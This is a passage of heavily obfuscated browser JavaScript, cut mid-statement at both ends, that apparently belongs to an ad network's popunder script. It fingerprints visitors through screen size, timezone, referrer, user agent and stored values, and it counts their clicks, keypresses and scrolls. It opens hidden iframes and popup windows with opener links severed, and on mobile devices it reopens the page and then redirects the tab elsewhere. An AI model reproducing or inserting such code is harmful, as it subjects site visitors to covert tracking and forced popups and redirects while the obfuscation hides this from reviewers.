_0x59f0a1=_0x47000a;var _0x1af259=_0x249d3c();_0x1accde=new _0x2e1a19(_0x3bbb60||_0x1accde['\x73'],_0x3e2a2e,_0x1accde['\x62']!=_0x3499a3['\x67\x61'])['\x6a']('\x63\x73',_0x26f978(_0x1accde['\x68']['\x41\x61']))['\x6a']('\x61\x62\x74',_0x1accde['\x62'])['\x6a']('\x72\x65\x64','\x31')['\x6a']('\x73\x6d',_0xaf2bf1&&_0xaf2bf1['\x69\x64']||0x0)['\x6a']('\x6b',_0x723528())['\x6a']('\x76',_0x59f0a1(0x276))['\x6a']('\x73\x74\x73',_0xe41f26)['\x6a'](_0x59f0a1(0x316),_0x1af259?'\x31':'\x30')['\x6a']('\x65\x6d\x62',_0x1e3659?'\x31':'\x30')['\x6a'](_0x59f0a1(0x37d),_0x1accde['\x66']);try{_0x59f0a1(0x291)!==typeof _0xe0a634[_0x59f0a1(0x347)]&&0x1==_0xe0a634[_0x59f0a1(0x347)]&&_0x1accde['\x6a'](_0x59f0a1(0x21d),0x1);}catch(_0x5f1a87){}try{'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!==_0xe0a634[_0x59f0a1(0x32b)]&&0x1==_0xe0a634['\x73\x6c\x64\x66\x68\x64\x73\x66\x6c\x73\x68\x66\x73\x66']&&_0x1accde['\x6a'](_0x59f0a1(0x258),0x1);}catch(_0x1b6383){}try{_0x1accde['\x6a'](_0x59f0a1(0x30e),_0xe0a634[_0x59f0a1(0x240)][_0x59f0a1(0x19f)]+'\x5f'+_0xe0a634[_0x59f0a1(0x240)][_0x59f0a1(0x32d)]);}catch(_0x26b8a9){}try{if(_0x59f0a1(0x291)!==typeof _0xe0a634[_0x59f0a1(0x29f)]?_0x1accde['\x6a'](_0x59f0a1(0x2e0),_0xe0a634['\x69\x69\x6e\x66']):_0x1accde['\x6a']('\x69\x6e\x63',-0x1),0xd7814===_0x64361d){var _0x3dc1f9=_0x14d720['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x59f0a1(0x2e9));for(_0x3e2a2e=0x0;_0x3e2a2e<_0x3dc1f9['\x6c\x65\x6e\x67\x74\x68'];_0x3e2a2e++)if(_0x3dc1f9[_0x3e2a2e][_0x59f0a1(0x1b4)][_0x59f0a1(0x1cd)](0xd7814))var _0x40a6c5=_0x3dc1f9[_0x3e2a2e][_0x59f0a1(0x1b4)];var _0x58d546=function(_0x1845b2){var _0x35cefd=_0x59f0a1;var _0x5067ec={},_0x2841a1=_0x14d720[_0x35cefd(0x32c)]('\x61');_0x2841a1['\x68\x72\x65\x66']=_0x1845b2;_0x1845b2=_0x2841a1[_0x35cefd(0x2c1)][_0x35cefd(0x2dc)](0x1)[_0x35cefd(0x1a7)]('\x26');for(_0x2841a1=0x0;_0x2841a1<_0x1845b2['\x6c\x65\x6e\x67\x74\x68'];_0x2841a1++){var _0x317600=_0x1845b2[_0x2841a1]['\x73\x70\x6c\x69\x74']('\x3d');_0x5067ec[_0x317600[0x0]]=decodeURIComponent(_0x317600[0x1]);}return _0x5067ec;}(_0x40a6c5),_0x492ad5=_0x58d546['\x6f\x70\x74\x69\x64'],_0x87ce74=_0x58d546[_0x59f0a1(0x273)],_0xdd3ef7=_0x58d546[_0x59f0a1(0x1a8)];_0x59f0a1(0x291)!==typeof window[_0x59f0a1(0x1c5)]?_0x59f0a1(0x291)!==typeof window[_0x59f0a1(0x1c5)]['\x6f']&&'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'===typeof _0x492ad5&&(_0x492ad5=window['\x70\x74\x69\x64']['\x6f'],_0x87ce74=window['\x70\x74\x69\x64']['\x61'],_0xdd3ef7=window['\x70\x74\x69\x64']['\x63']):(window['\x70\x74\x69\x64']={},window[_0x59f0a1(0x1c5)]['\x63'],window[_0x59f0a1(0x1c5)]['\x6f'],window['\x70\x74\x69\x64']['\x61']);_0xdd3ef7&&(window[_0x59f0a1(0x1c5)]['\x63']=_0xdd3ef7,_0x1accde['\x6a'](_0x59f0a1(0x1a8),_0xdd3ef7));_0x87ce74&&(window[_0x59f0a1(0x1c5)]['\x61']=_0x87ce74,_0x1accde['\x6a'](_0x59f0a1(0x273),_0x87ce74));_0x492ad5&&(window[_0x59f0a1(0x1c5)]['\x6f']=_0x492ad5,_0x1accde['\x6a'](_0x59f0a1(0x222),_0x492ad5));}}catch(_0x4be6d0){}_0xe0a634[_0x59f0a1(0x2bc)]['\x67\x65\x74\x49\x74\x65\x6d'](_0x59f0a1(0x18a))&&(_0x3dc1f9=_0xe0a634[_0x59f0a1(0x2bc)][_0x59f0a1(0x2c4)](_0x59f0a1(0x18a)),_0x3dc1f9=JSON[_0x59f0a1(0x2b3)](_0x3dc1f9),_0x1accde['\x6a']('\x75',_0x3dc1f9['\x76\x61\x6c\x75\x65']));_0xe0a634['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x59f0a1(0x2c4)]('\x61\x67\x65\x63\x63')&&(_0x3dc1f9=_0xe0a634[_0x59f0a1(0x2bc)]['\x67\x65\x74\x49\x74\x65\x6d']('\x61\x67\x65\x63\x63'),_0x3dc1f9=JSON['\x70\x61\x72\x73\x65'](_0x3dc1f9),_0x1accde['\x6a'](_0x59f0a1(0x182),_0x3dc1f9[_0x59f0a1(0x1db)]));_0x1accde['\x6a']('\x66\x73',0x1);window[_0x59f0a1(0x303)](_0x59f0a1(0x255));(_0x3dc1f9=window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x59f0a1(0x2c4)](_0x59f0a1(0x231)))&&_0x1accde['\x6a'](_0x59f0a1(0x259),JSON['\x70\x61\x72\x73\x65'](_0x3dc1f9)['\x76\x61\x6c\x75\x65']);(_0x3dc1f9=_0x58c099(_0x94064b))&&_0x1accde['\x6a'](_0x59f0a1(0x2d9),_0x3dc1f9);(_0x3dc1f9=_0xb3e381())&&_0x1accde['\x6a'](_0x59f0a1(0x2ac),_0x3dc1f9);var _0x2f4beb=0x0;_0x1af259&&(_0x2f4beb|=0x4);_0x1e3659&&(_0x2f4beb|=0x8);_0x56eda6&&_0x56eda6['\x53'](function(_0x349fed){_0x2f4beb|=_0x349fed;});if(_0xaf2bf1){_0x1accde['\x6a'](_0x59f0a1(0x21a),_0xaf2bf1['\x47']());_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x59f0a1(0x308)]&&(_0x56eda6=_0x2acb80(_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x59f0a1(0x308)])[_0x59f0a1(0x2ec)](/[\t\n\x0B\f\r]+/gm,''))&&0x0<_0x56eda6[_0x59f0a1(0x1a4)]&&_0x1accde['\x6a']('\x6f\x73\x72',_0x56eda6);if(_0x56eda6=_0xaf2bf1['\x57'])0x3e8<_0x56eda6['\x6c\x65\x6e\x67\x74\x68']&&(_0x56eda6=_0x56eda6['\x73\x75\x62\x73\x74\x72'](0x0,0x3e8)),_0x1accde['\x6a']('\x64\x73\x74\x6c',_0x56eda6);_0xaf2bf1['\x6e\x61']()['\x53'](function(_0x27ca6e){_0x2f4beb|=_0x27ca6e;});}_0x1accde['\x6a'](_0x59f0a1(0x278),_0x2f4beb);_0x1accde['\x6a'](_0x59f0a1(0x379),0x0);_0x1accde['\x6a'](_0x59f0a1(0x31f),_0x2b965b);try{_0x1accde['\x6a'](_0x59f0a1(0x377),''+-(new Date()['\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74']()/0x3c));}catch(_0x128ad5){}try{_0x1accde['\x6a'](_0x59f0a1(0x35f),''+_0x5f3ffd());}catch(_0x4fc789){}try{if(_0x36ea20){var _0x265e1d=_0x14d720['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72'](_0x36ea20),_0x47f872=(_0x265e1d[_0x59f0a1(0x20c)]||window['\x67\x65\x74\x43\x6f\x6d\x70\x75\x74\x65\x64\x53\x74\x79\x6c\x65'](_0x265e1d,!0x1))[_0x59f0a1(0x336)][_0x59f0a1(0x2ba)](0x4,-0x1)[_0x59f0a1(0x2ec)](/"/g,'');if('\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'===_0x47f872||''===_0x47f872){var _0x45ceb5=_0x14d720[_0x59f0a1(0x26e)](_0x36ea20);_0x25efb5(_0x45ceb5,_0x59f0a1(0x1bf))&&_0x1accde['\x6a'](_0x59f0a1(0x1bf),_0x45ceb5['\x73\x72\x63']);}else _0x1accde['\x6a']('\x69\x6d\x67',_0x47f872);}}catch(_0x1eca69){_0x3f6a2c(_0x577e62['\x76'],_0x59f0a1(0x1e9)+_0x1eca69);}_0x1accde['\x6a']('\x69\x66',0x0);return _0x1accde;},'\x41':function(_0x4bbc48){var _0x4052ef=_0x47000a;var _0x34c225=_0x14d720['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x34c225[_0x4052ef(0x29c)]=_0x4bbc48;return new _0x2e1a19(_0x34c225[_0x4052ef(0x1b6)],_0x34c225['\x70\x61\x74\x68\x6e\x61\x6d\x65']+_0x34c225[_0x4052ef(0x2c1)]);}};_0x26c5ab[_0x47000a(0x354)]['\x62']=function(_0x1cd761){_0x1cd761=new _0x392693('\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64',_0x206c38,0x1,_0x64361d,_0x206c38,_0x1cd761);this['\x67\x63'](_0x1cd761);return _0x1cd761;};_0x26c5ab[_0x47000a(0x354)]['\x68']=function(_0x12d550){_0x12d550=new _0x18a3f5(_0x52e0ad,_0x390ed6,_0x12d550,_0x48541a,_0x4d6ac8);_0x12d550['\x6c\x61'](_0x470860);return _0x12d550;};_0x26c5ab[_0x47000a(0x354)]['\x73']=function(_0x134dff){return new _0x1f37d6(_0x134dff);};_0x26c5ab[_0x47000a(0x354)]['\x67\x63']=function(_0x57dc1f){_0x3696d5['\x6d']=_0x57dc1f;};_0x5417df[_0x47000a(0x354)]=new _0x26c5ab();_0x5417df[_0x47000a(0x354)]['\x62']=function(_0x59306d){_0x59306d=new _0x52bfcc(_0x206c38,_0x64361d,_0x320989,_0x59306d);this['\x67\x63'](_0x59306d);return _0x59306d;};_0x5417df[_0x47000a(0x354)]['\x66']=function(){var _0x29bb95=_0x47000a;var _0x5d698a=_0x26c5ab[_0x29bb95(0x354)]['\x66']['\x61\x70\x70\x6c\x79'](this);_0x5d698a['\x70\x75\x73\x68'](_0x596132);return _0x5d698a;};(function(){var _0x30ead5=_0x47000a;var _0x1278df=['\x6d\x6f\x75\x73\x65\x75\x70',_0x30ead5(0x2f1),_0x30ead5(0x209),'\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65'];_0xe0a634[_0x30ead5(0x2fa)+_0x64361d]={'\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65':0x0,'\x52\x64':0x0,'\x65\x64':0x0,'\x61\x64':0x0,'\x41\x64':0x0,'\x7a\x64':0x0,'\x4a\x64':0x0,'\x44\x64':0x0};_0xe0a634[_0x30ead5(0x196)]=_0x2ca32c(function(){var _0x2457dc=_0x30ead5;if(!_0x14d720[_0x2457dc(0x210)]){_0xe0a634['\x75\x74\x72\x5f'+_0x64361d][_0x2457dc(0x235)]+=0x3e8;var _0x11b463=_0xe0a634[_0x2457dc(0x2fa)+_0x64361d][_0x2457dc(0x235)],_0x23316f=Math['\x66\x6c\x6f\x6f\x72'](_0x11b463/0x3e8),_0xc4710=Math[_0x2457dc(0x26f)](_0x11b463/0xea60),_0x11b463=Math[_0x2457dc(0x26f)](_0x11b463/0x36ee80);_0xe0a634['\x75\x74\x72\x5f'+_0x64361d]['\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65']=(0xa>_0x11b463?'\x30'+_0x11b463:_0x11b463)+'\x3a'+(0xa>_0xc4710?'\x30'+_0xc4710:_0xc4710)+'\x3a'+(0xa>_0x23316f?'\x30'+_0x23316f:_0x23316f);}},0x3e8);_0x14d720['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x30ead5(0x189),function(){var _0x47954f=_0x30ead5;_0x1278df[_0x47954f(0x282)](function(_0x3d17f1){var _0xec5ef7=_0x47954f;_0x14d720[_0xec5ef7(0x190)](_0x3d17f1,function(){var _0x4c82f6=_0xec5ef7;'\x6d\x6f\x75\x73\x65\x75\x70'===_0x3d17f1?(_0xe0a634[_0x4c82f6(0x2fa)+_0x64361d]['\x63\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']=++_0xe0a634[_0x4c82f6(0x2fa)+_0x64361d]['\x63\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74'],_0x4c82f6(0x312)===_0xe0a634[_0x4c82f6(0x363)][_0x4c82f6(0x20b)][_0x4c82f6(0x28f)]?_0xe0a634[_0x4c82f6(0x2fa)+_0x64361d]['\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']=++_0xe0a634[_0x4c82f6(0x2fa)+_0x64361d][_0x4c82f6(0x301)]:'\x41'===_0xe0a634[_0x4c82f6(0x363)][_0x4c82f6(0x20b)][_0x4c82f6(0x28f)]&&(_0xe0a634['\x75\x74\x72\x5f'+_0x64361d]['\x6c\x69\x6e\x6b\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']=++_0xe0a634[_0x4c82f6(0x2fa)+_0x64361d][_0x4c82f6(0x223)])):'\x6b\x65\x79\x64\x6f\x77\x6e'===_0x3d17f1?_0xe0a634[_0x4c82f6(0x2fa)+_0x64361d]['\x6b\x65\x79\x70\x72\x65\x73\x73\x43\x6f\x75\x6e\x74']=++_0xe0a634[_0x4c82f6(0x2fa)+_0x64361d][_0x4c82f6(0x271)]:'\x73\x63\x72\x6f\x6c\x6c'===_0x3d17f1?_0xe0a634[_0x4c82f6(0x2fa)+_0x64361d][_0x4c82f6(0x275)]=++_0xe0a634[_0x4c82f6(0x2fa)+_0x64361d][_0x4c82f6(0x275)]:_0x4c82f6(0x250)===_0x3d17f1&&(_0xe0a634['\x75\x74\x72\x5f'+_0x64361d][_0x4c82f6(0x380)]=++_0xe0a634[_0x4c82f6(0x2fa)+_0x64361d][_0x4c82f6(0x380)]);});});});}());if(_0x3bf643&&0x0<_0x3bf643[_0x47000a(0x1a4)]){var _0x209b17=_0x14d720['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x209b17['\x68\x72\x65\x66']=window[_0x47000a(0x310)][_0x47000a(0x29c)];for(var _0x553f6f=_0x209b17[_0x47000a(0x1b6)]+_0x209b17[_0x47000a(0x23b)],_0x320310=0x0,_0x4858f9=_0x3bf643[_0x47000a(0x1a4)];_0x320310<_0x4858f9;_0x320310++){var _0x3264ab=_0x14d720[_0x47000a(0x32c)]('\x61');_0x3264ab[_0x47000a(0x29c)]=_0x3bf643[_0x320310];if(_0x3264ab['\x68\x6f\x73\x74\x6e\x61\x6d\x65']+_0x3264ab['\x70\x61\x74\x68\x6e\x61\x6d\x65']===_0x553f6f)return;}}if(0xdfd46!==_0x64361d||!(function(){var _0x443a61=_0x47000a;var _0x45c03c=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x443a61(0x1c2)]();return _0x45c03c[_0x443a61(0x1cd)]('\x74\x76')||_0x45c03c[_0x443a61(0x1cd)](_0x443a61(0x1b8))||_0x45c03c['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x443a61(0x2b6))||_0x45c03c[_0x443a61(0x1cd)]('\x61\x70\x70\x6c\x65\x74\x76')||_0x45c03c[_0x443a61(0x1cd)](_0x443a61(0x1af))||_0x45c03c[_0x443a61(0x1cd)](_0x443a61(0x2a0))||_0x45c03c[_0x443a61(0x1cd)]('\x76\x69\x65\x72\x61')||_0x45c03c[_0x443a61(0x1cd)]('\x6e\x65\x74\x74\x76')||_0x45c03c[_0x443a61(0x1cd)](_0x443a61(0x2a8))||_0x45c03c[_0x443a61(0x1cd)](_0x443a61(0x326))||_0x45c03c['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x443a61(0x348));}())){_0x47000a(0x291)!==typeof _0x53be9e&&_0x53be9e||_0x2ea8bc();var _0xfefb94=new _0x5417df(),_0x410cc6=_0xfefb94['\x62'](_0x3499a3['\x56\x61']);_0xaf4b79||_0xd284a7(_0x577e62['\x4d\x63']);var _0x64f7c1=function(){var _0x528c1e=_0x47000a;var _0x3f3ed1;if(_0x3f3ed1=!_0x5877a5)_0x3688c7:{try{if(_0x55ed7a()&&_0x2acb80(window[_0x528c1e(0x310)]['\x68\x72\x65\x66'])==_0x2acb80(window[_0x528c1e(0x25a)][_0x528c1e(0x310)][_0x528c1e(0x29c)])&&_0x2acb80(_0x14d720[_0x528c1e(0x308)])==_0x2acb80(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x528c1e(0x29c)])){_0x3f3ed1=!0x0;break _0x3688c7;}}catch(_0x49d734){}_0x3f3ed1=!0x1;}if(_0x3f3ed1)_0xd284a7(_0x577e62['\x42\x63']);else if((function(){var _0x2ead7d=_0x528c1e;var _0x1717c0;_0x1717c0='\x5f'+_0x1e93ea(_0x2ead7d(0x357)+_0x64361d);_0xe0a634[_0x1717c0]?_0x1717c0=!0x1:(_0xe0a634[_0x1717c0]=0x1,_0x1717c0=!0x0);return _0x1717c0;}())){var _0x4c6340=function(_0x4c596b){this['\x69\x64']=_0x4c596b;};_0x4c6340['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x2061c3();_0x4c6340['\x62']=function(_0x42cd58){_0x42cd58?_0xd284a7(_0x577e62['\x66\x61']):_0xd284a7(_0x577e62['\x57\x61']);};_0x4c6340[_0x528c1e(0x354)]['\x45\x64']=function(_0xbad3b2,_0x90a5dd){var _0x26a223=_0x528c1e;_0x90a5dd=_0x3e3e7a(_0x90a5dd);var _0x6a2ec9=_0x14d720[_0x26a223(0x32c)](_0x26a223(0x1d6));_0x6a2ec9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x26a223(0x1b4),_0x26a223(0x21b));_0x6a2ec9['\x73\x74\x79\x6c\x65'][_0x26a223(0x18c)]='\x6e\x6f\x6e\x65';_0x6a2ec9[_0x26a223(0x19f)]='\x30';_0x6a2ec9['\x68\x65\x69\x67\x68\x74']='\x30';_0x14d720[_0x26a223(0x2c7)][_0x26a223(0x1c4)](_0x6a2ec9);var _0x575829=_0x14d720[_0x26a223(0x32c)](_0x26a223(0x1d6));_0x575829[_0x26a223(0x192)]('\x73\x72\x63','\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x66\x61\x6c\x73\x65');_0x575829[_0x26a223(0x227)][_0x26a223(0x18c)]=_0x26a223(0x30b);_0x575829[_0x26a223(0x19f)]='\x30';_0x575829[_0x26a223(0x32d)]='\x30';_0x14d720[_0x26a223(0x2c7)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x575829);var _0x575829=_0x26a223(0x24e)+_0x90a5dd+_0x26a223(0x31c)+_0xe0a634['\x73\x63\x72\x65\x65\x6e']['\x77\x69\x64\x74\x68']+'\x2c'+_0xe0a634[_0x26a223(0x240)][_0x26a223(0x32d)]+_0x26a223(0x2f3),_0x418ca8=window[_0x26a223(0x240)]['\x77\x69\x64\x74\x68'],_0x253147=0x0;window['\x62']&&_0x6a2ec9['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x4d\x6f\x64\x65']&&(_0x418ca8-=0xc8,_0x253147-=0xc8);_0x6a2ec9=_0xbad3b2('\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b',_0x90a5dd,'\x70\x6f\x70\x75\x70\x3d\x31\x2c\x74\x6f\x70\x3d'+_0x253147+_0x26a223(0x214)+_0x418ca8+_0x26a223(0x368));try{_0x6a2ec9['\x6f\x70\x65\x6e\x65\x72']=null;}catch(_0x1ceee1){}try{_0x6a2ec9[_0x26a223(0x359)][_0x26a223(0x1eb)](),_0x6a2ec9[_0x26a223(0x359)]['\x77\x72\x69\x74\x65'](_0x575829),_0x6a2ec9['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x63\x6c\x6f\x73\x65']();}catch(_0x49e271){}return _0x6a2ec9;};_0x4c6340[_0x528c1e(0x354)]['\x4b']=function(_0x2d824c,_0x31da09,_0x7ca6dc){var _0x10c151=this['\x59']();_0x2d824c=_0x7ca6dc?_0x2d824c(_0x31da09,_0x10c151,_0x7ca6dc):_0x2d824c(_0x31da09,_0x10c151);try{_0x2d824c&&this['\x46'](_0x2d824c)&&this['\x6a\x62']()&&(_0x2d824c['\x6f\x70\x65\x6e\x65\x72']=null);}catch(_0x70e52b){}return _0x2d824c;};_0x4c6340[_0x528c1e(0x354)]['\x6c']=function(_0x449ecd,_0xd3ce9,_0x2ab4ea,_0x52429d){var _0x21a859=_0x528c1e;var _0x43c99b=this['\x46'](_0x449ecd);_0x43c99b&&this['\x44\x61']();_0x4c6340['\x62'](_0x43c99b);_0x2061c3[_0x21a859(0x354)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};var _0x269fcf={'\x64\x63':function(_0x534330,_0x180020,_0x44c298,_0x6c6ce5){return _0xb246b1(_0x534330,_0x180020,_0x44c298,_0x6c6ce5);},'\x42\x64':function(_0x1e7972){var _0x683c2c=_0x528c1e;if(navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x683c2c(0x215)](/Android/i)||navigator[_0x683c2c(0x302)][_0x683c2c(0x215)](/webOS/i)||navigator[_0x683c2c(0x302)][_0x683c2c(0x215)](/iPhone/i)||navigator[_0x683c2c(0x302)][_0x683c2c(0x215)](/iPad/i)||navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x683c2c(0x215)](/iPod/i)||navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x683c2c(0x215)](/BlackBerry/i)||navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x683c2c(0x215)](/Windows Phone/i))_0x53eed1(function(){var _0x5134ba=_0x683c2c;_0xe0a634[_0x5134ba(0x1eb)](_0xe0a634['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x5134ba(0x29c)]);}),_0x53eed1(function(){_0xe0a634['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x1e7972;},0xbb8);},'\x62':function(){var _0x4673a0=_0x528c1e;try{if(_0xe0a634[_0x4673a0(0x359)][_0x4673a0(0x310)]['\x68\x72\x65\x66']==_0xe0a634[_0x4673a0(0x25a)][_0x4673a0(0x310)]['\x68\x72\x65\x66']||_0xe0a634[_0x4673a0(0x359)][_0x4673a0(0x1d2)]==_0xe0a634[_0x4673a0(0x25a)][_0x4673a0(0x359)]['\x64\x6f\x6d\x61\x69\x6e'])return!0x0;}catch(_0x50dbe1){}var _0x102d55;_0x2f60bd:{if(_0x170af5[_0x4673a0(0x26b)]())try{var _0x35b283=_0x2acb80(_0xe0a634[_0x4673a0(0x310)][_0x4673a0(0x1e3)][_0xe0a634[_0x4673a0(0x310)][_0x4673a0(0x1e3)]['\x6c\x65\x6e\x67\x74\x68']-0x1]),_0x379630=_0x2acb80(_0xe0a634[_0x4673a0(0x359)]['\x72\x65\x66\x65\x72\x72\x65\x72']);if(_0x35b283==_0x379630){_0x102d55=!0x0;break _0x2f60bd;}}catch(_0x1e596f){}_0x102d55=!0x1;}return _0x102d55;},'\x6e\x64':function(_0x246cad){return _0x170af5['\x66']()&&0x8>_0x170af5['\x62'](_0x5d58da['\x52'])?_0x51666c['\x5a\x62']:_0x246cad||null;},'\x53\x62':function(){var _0xb2ecd2=_0x528c1e;var _0x2dbaec;if(_0xe0a634[_0xb2ecd2(0x359)][_0xb2ecd2(0x310)]!=_0xe0a634[_0xb2ecd2(0x25a)][_0xb2ecd2(0x310)])try{_0x2dbaec=_0xe0a634[_0xb2ecd2(0x25a)]['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0xb2ecd2(0x29c)];}catch(_0x1651c2){_0x2dbaec=_0xe0a634[_0xb2ecd2(0x359)][_0xb2ecd2(0x308)];}else _0x2dbaec=_0xe0a634[_0xb2ecd2(0x310)][_0xb2ecd2(0x29c)];return _0x2dbaec;}},_0x2963ea=function(_0x565eba){this['\x69\x64']=_0x565eba||0x0;};_0x2963ea[_0x528c1e(0x354)]=new _0x4c6340();_0x2963ea['\x62']=function(){var _0xccbf34=new _0x466404();_0xccbf34['\x62'](_0x51666c['\x58\x61']['\x69\x64']);return _0xccbf34;};_0x2963ea[_0x528c1e(0x354)]['\x51\x61']=function(){var _0x3543b2=_0x528c1e;return _0x170af5['\x56']()||_0x170af5['\x4e']()&&_0x170af5['\x42']()?0x1:_0x2061c3[_0x3543b2(0x354)]['\x51\x61'][_0x3543b2(0x325)](this);};_0x27225a['\x77'](_0x424551,function(){var _0x44c4da=_0x528c1e;try{if(_0xe4d404&&0x1>_0xe4d404[_0x44c4da(0x1a4)]&&_0x393826&&0x0<_0x393826['\x6c\x65\x6e\x67\x74\x68']){var _0x30a374=_0x26ba6a['\x6f\x61'](_0xf91c66),_0x3f1934=_0x338571['\x66']();if(_0x3f1934['\x4c\x61'](_0x30a374,_0x338571['\x6d']))if(_0x3f1934['\x63\x61'](),_0x30a374=_0x26ba6a['\x6f\x61'](_0xf91c66),_0x338571['\x73'](_0x30a374)){var _0x44e019=function(){var _0x38e973=_0x44c4da;_0x3f1934['\x6a\x61'](!0x1);_0x134985['\x49'](_0x38e973(0x294),_0x44e019,!0x0,_0x30a374);};_0x134985['\x77'](_0x44c4da(0x294),_0x44e019,!0x0,_0x30a374);_0x3f1934['\x6a\x61'](!0x0);}else _0x3f1934['\x6a\x61'](!0x1);}}catch(_0x712f51){_0x3f6a2c(_0x577e62['\x76'],'\x63\x6f\x72\x64\x73\x20\x63\x73\x65\x20\x65\x78\x63\x6c\x75\x64\x65\x64\x3a'+_0x712f51);}});_0x2963ea[_0x528c1e(0x354)]['\x47']=function(){var _0x2c2c39=_0x528c1e;return _0x3c516c&&_0xe0a634[_0x2c2c39(0x2e6)]?_0xe0a634[_0x2c2c39(0x2e6)]:_0x2061c3[_0x2c2c39(0x354)]['\x47']['\x61\x70\x70\x6c\x79'](this);};_0x2963ea[_0x528c1e(0x354)]['\x42']=function(_0xa5bbb9){var _0xaac407;_0x2963ea['\x62']()['\x66'](this['\x69\x64'])||(_0xa5bbb9==_0x3499a3['\x53\x61']?_0xaac407=_0x51666c['\x78\x61']:(_0xa5bbb9=_0x3d2b00[_0x5d2a86])&&_0xa5bbb9['\x55']()?_0xaac407=_0xa5bbb9:_0xaac407=_0x51666c['\x78\x61']);return _0xaac407;};_0x2963ea[_0x528c1e(0x354)]['\x66']=function(){var _0x57767b=_0x528c1e;var _0x318408=_0x2061c3[_0x57767b(0x354)]['\x66'][_0x57767b(0x325)](this);_0x318408[_0x57767b(0x20a)](_0x596132);return _0x318408;};_0x2963ea[_0x528c1e(0x354)]['\x73']=function(){return!0x0;};_0x2963ea[_0x528c1e(0x354)]['\x50']=function(_0x471b95){return _0x471b95&&!0x0===_0x471b95[_0x1984c0+_0x2061c3['\x41']]?!0x0:!0x1;};var _0x1f3546=function(_0x11a634){this['\x69\x64']=_0x11a634||0x0;};_0x1f3546[_0x528c1e(0x354)]=new _0x2963ea();_0x1f3546[_0x528c1e(0x354)]['\x61\x63']=function(_0x19d636){var _0x3d448c=_0x2e73e5(_0x19d636);return this['\x46'](_0x3d448c)?(this['\x6c'](_0x3d448c,_0x19d636),this['\x4e\x64'](_0x562b5c)&&_0x41eb78['\x59\x63'](this,_0x3d448c),_0x3d448c):null;};_0x3f3ed1=function(_0x5a4a2e){this['\x69\x64']=_0x5a4a2e;};_0x3f3ed1[_0x528c1e(0x354)]=new _0x2963ea();_0x3f3ed1[_0x528c1e(0x354)]['\x43']=function(_0x56b51f,_0x4f5232,_0x52d271,_0x29f17e){_0x4f5232+=_0x3c10aa();_0x4f5232=_0x3e3e7a(_0x4f5232);_0x56b51f=this['\x4b'](_0x56b51f,_0x4f5232);this['\x46'](_0x56b51f)&&this['\x6c'](_0x56b51f,_0x4f5232,_0x52d271,_0x29f17e);_0x1170bb();};var _0x5c41cc=function(_0x2fe125){this['\x69\x64']=_0x2fe125;};_0x5c41cc[_0x528c1e(0x354)]=new _0x1f3546();_0x5c41cc[_0x528c1e(0x354)]['\x43']=function(_0x5850e6,_0x2ddaf7){var _0x1ac57f=_0x528c1e;_0x2ddaf7+=_0x3c10aa();_0x2ddaf7=_0x3e3e7a(_0x2ddaf7);_0x1c614a===_0x51666c['\x7a\x61']['\x69\x64']&&_0x269fcf['\x42\x64'](_0x2ddaf7);var _0x34d783=_0x269fcf['\x53\x62'](),_0x1bc3c4=this['\x61\x63']('\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b');this['\x46'](_0x1bc3c4)&&_0x269fcf['\x64\x63'](_0x1bc3c4,window[_0x1ac57f(0x25a)],_0x34d783,_0x2ddaf7);_0x1170bb();};_0x5c41cc[_0x528c1e(0x354)]['\x6c']=function(_0xa80920,_0x4109cf,_0x17f906,_0x153204){_0x2963ea['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);window['\x6e\x61\x6d\x65']=this['\x6d']['\x48'];};var 